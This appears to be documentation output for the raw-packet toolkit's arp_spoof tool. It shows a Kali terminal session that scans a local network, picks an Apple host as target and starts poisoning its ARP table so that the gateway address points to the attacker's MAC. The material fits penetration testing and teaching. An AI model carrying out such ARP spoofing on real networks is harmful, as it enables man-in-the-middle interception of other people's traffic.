 root@kali:~# arp_spoof
raw-packet
v0.2.1
https://raw-packet.github.io/
ARP Spoofing (arp_spoof)
[!] Please select a network interface for ARP Spoofing (arp_spoof) from table:
| Index | Interface name | MAC address | IPv4 address | IPv6 link address |
| 1 | eth0 | 12:34:56:78:90:ab | 192.168.1.204 | fe80::1034:56ff:fe78:90ab |
| 2 | eth1 | 12:34:56:78:90:af | 192.168.56.100 | fe80::1034:56ff:fe78:90af |
[!] Select network interface from range (1-2): 1
[*] Your choose network interface: eth0
[*] Network interface: eth0
[*] Gateway IPv4 address: 192.168.1.254
[*] Your IPv4 address: 192.168.1.204
[*] Your MAC address: 12:34:56:78:90:ab
[*] Start ARP scan ...
[*] Interface: eth0 ARP scan percentage: 100%
[+] Found 5 alive hosts on interface: eth0
| Index | IPv4 address | MAC address | Vendor |
| 1 | 192.168.1.99 | 00:03:93:99:99:99 | Apple, Inc. |
| 2 | 192.168.1.100 | 00:06:5b:00:00:00 | Dell Inc. |
| 3 | 192.168.1.101 | 00:03:93:11:11:11 | Apple, Inc. |
| 4 | 192.168.1.102 | 00:02:b3:22:22:22 | Intel Corporation |
| 5 | 192.168.1.103 | 00:00:0f:33:33:33 | Next, Inc. |
[*] Select target from range (1-5): 1
[*] Your choose target: 192.168.1.99 (00:03:93:99:99:99)
[+] Target IPv4 address: 192.168.1.99
[+] Target MAC address: 00:03:93:99:99:99
[+] Target vendor: Apple, Inc.
[*] Spoof ARP table: 192.168.1.254 → 12:34:56:78:90:ab
[*] Send ARP responses to: 192.168.1.99 (00:03:93:99:99:99)
[*] Start ARP spoofing ...